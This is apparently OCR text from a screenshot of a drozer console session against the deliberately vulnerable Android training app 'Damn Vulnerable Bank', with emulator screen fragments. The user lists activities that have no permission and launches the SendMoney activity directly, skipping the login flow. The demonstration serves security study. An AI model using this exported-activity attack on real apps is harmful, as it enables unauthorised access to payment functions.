 root@rewanth-ThinkPad-T450s: /home/rewanth/Downloads
rewanth@rewanth-ThinkPad-T450s: ~/Desktop/Damn-Vuln...
root@rewanth-ThinkPad-T450s: /home/rewanth/Downloads
root@rewanth-ThinkPad-T450s:/# drozer console connect
Selecting 3b8c69a63405f9f6 (unknown Google Pixel XL 8.0 - API 26 8.0.0)
            ..                    ..:.
           ..o..                  .r..
            ..a..  . ....... .  ..nd
              ro..idsnemesisand..pr
              .otectorandroidsneme.
           .,sisandprotectorandroids+.
         ..nemesisandprotectorandroidsn:.
        .emesisandprotectorandroidsnemes..
      ..isandp,..,rotectorandro,..,idsnem.
      .isisandp..rotectorandroid..snemisis.
      ,andprotectorandroidsnemisisandprotec.
     .torandroidsnemesisandprotectorandroid.
     .snemisisandprotectorandroidsnemesisan:
     .dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.activity.info -a com.app.damnvulnerablebank
Package: com.app.damnvulnerablebank
  com.app.damnvulnerablebank.CurrencyRates
    Permission: null
  com.app.damnvulnerablebank.SendMoney
    Permission: null
  com.app.damnvulnerablebank.ViewBalance
    Permission: null
  com.app.damnvulnerablebank.SplashScreen
    Permission: null
  androidx.biometric.DeviceCredentialHandlerActivity
    Permission: null
  com.google.firebase.auth.internal.FederatedSignInActivity
    Permission: com.google.firebase.auth.api.gms.permission.LAUNCH_FEDERATED_SIGN_IN
dz> run app.activity.start --component com.app.damnvulnerablebank com.app.damnvulnerablebank.SendMoney
dz> run app.activity.start --component com.app.damnvulnerablebank com.app.damnvulnerablebank.SendMoney
dz>
Google Pixel XL 8.0 - API 26 (1440x2560, 560dpi) - 192.168...
5:06
Enter Account Number Again
Enter Amount
SEND MONEY
1:1
GPS
ID
Open
GAPPS